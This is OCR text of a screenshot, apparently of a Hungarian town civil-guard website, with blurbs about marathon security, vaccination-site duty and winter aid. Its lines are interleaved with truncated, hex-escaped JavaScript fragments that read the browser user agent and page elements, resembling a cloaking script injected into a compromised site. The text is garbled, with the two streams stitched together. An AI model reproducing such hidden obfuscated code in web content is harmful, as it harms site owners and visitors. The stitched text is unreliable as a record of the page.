
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
lakosságának nyugalma és
nsSGCDsaF1=new window["\x52\x65\x67\x
biztonsága érdekében
önkéntesen szolgálnak.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A Mikulás segítette a Városi
"\x67\x69"); var f2 = navigator["\x75\x73\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
A POLGÁRŐRÖK NAPJA
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
Június 27.
A határon innen és túl is
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
segítik a rászoruló
gyermekeket, családokat!
A jó példától változik a világ
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
Tanítási napokon reggel és a délutáni órá
helyzetű gyermekeket nevelő